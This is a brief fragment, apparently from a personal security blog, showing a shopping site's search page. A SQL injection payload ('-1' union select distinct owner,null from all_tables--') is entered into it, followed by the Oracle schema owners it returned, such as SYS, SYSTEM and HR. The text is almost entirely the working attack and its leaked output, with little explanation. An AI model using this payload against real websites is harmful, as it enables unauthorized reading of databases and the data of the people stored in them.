 WE LIKE TO
SHOP
-1' union select distinct owner,null from all_tables--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle
APEX_040000
CTXSYS
FLOWS_FILES
HR
MDSYS
OUTLN
SYS
SYSTEM
XDB
AaronLuo's Blog from blog.bk3.info